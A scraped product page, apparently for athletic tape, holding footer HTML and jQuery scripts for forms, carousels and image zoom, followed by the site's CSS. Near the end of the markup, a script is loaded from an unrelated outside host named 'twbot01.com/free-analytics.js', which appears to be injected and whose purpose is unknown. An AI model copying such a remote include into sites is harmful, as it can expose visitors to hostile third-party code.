			<div class="search-popup">
	<button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>

	<form method="GET" action="/products">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>

	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
    <script src="/assets/js/slick.js"></script>

	<script src="/assets/js/aos.js"></script>
	
	
			<script>
	    if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	</script>
	
	

      <script>
      
       
            // slick carousel
            $('.sliders-div').slick({
            dots: true,
            vertical: true,
            slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 2000,
            verticalSwiping: true,
            });
        
      
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                
                    
                    setTimeout(function(){
                    window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>



    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 

 


     
 </script>
               
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products/9/5/0694601001667882329-athletic-tape-value.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_433 > img').ezPlus({url: '/uploads/images/products//9/5/0896455001667882329-athletic-tape-value.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_433").removeClass('img_active');
        $('#main_img_433').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/style_new_new.css?v=1.73211
body_size: 35193
content:
/* font-family: 'Montserrat', sans-serif; */

body 
{
	    font-family: 'Jost', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
    font-family: 'Jost', sans-serif !important;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}


body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}

.section-1 .owl-item.active .caption {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active .caption h2 {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.section-1 .owl-item.active img {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInRight;
    animation-delay: 1s
}
.section-1 .owl-item.active .caption h4 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 1s
}

.section-1 .owl-item.active .caption  {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.caption2 h2 {
    color: #fff;
    font-weight: 600;
    font-size: 35px;
    text-transform: uppercase;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
}

.section-1 .owl-item.active .caption h5 {
    -webkit-animation-duration: 1.5s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    /* padding: 0px 28px !important; */
}

.section-1 .owl-item.active .caption li {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 2.0s;
}

.section-1 .owl-item.active .caption2:before {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active p {
    -webkit-animation-duration: 3s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 5px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: #cc132c;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 40px;
    font-size: 42px;
    font-weight: 600;
    color: #cc132c !important;
}

.btn-primary:focus {
    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    /* top: 15px; */
    /* height: 130px; */
    /* width: 195px; */
    width: unset !important;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 30px;
    margin: 0 auto;
    position: relative;
    }

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    /* border-radius: 10px !important; */
    /* box-shadow: unset !important; */
    font-size: 14px;
    /* font-weight: 500 !important; */
    color: #ffffff !important;
    text-transform: capitalize;
